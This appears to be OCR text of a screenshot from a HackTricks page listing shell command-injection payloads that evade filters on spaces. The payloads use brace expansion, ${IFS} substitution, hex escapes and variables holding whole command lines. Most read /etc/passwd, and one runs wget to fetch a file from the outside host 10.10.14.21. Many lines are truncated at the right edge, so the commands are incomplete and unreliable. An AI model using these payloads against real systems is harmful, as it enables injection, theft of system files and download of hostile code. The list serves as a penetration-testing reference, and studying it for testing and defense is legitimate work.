 ook.hacktricks.xyz
42
HackTricks
Bypass forbidden spaces
# {form}
{cat,lol.txt} # cat lol.txt
{echo,test} # echo test
# IFS - Internal field separator, ch
cat${IFS}/etc/passwd # cat /etc/pass
cat$IFS/etc/passwd # cat /etc/passwd
# Put the command line in a variable
IFS=];b=wget]10.10.14.21:53/lol]-P]/
IFS=];b=cat]/etc/passwd;$b # Using 2
IFS=,;`cat<<<cat,/etc/passwd` # Usin
#  Other way, just change each space
echo${IFS}test
# Using hex format
X=$'cat\x20/etc/passwd'&&$X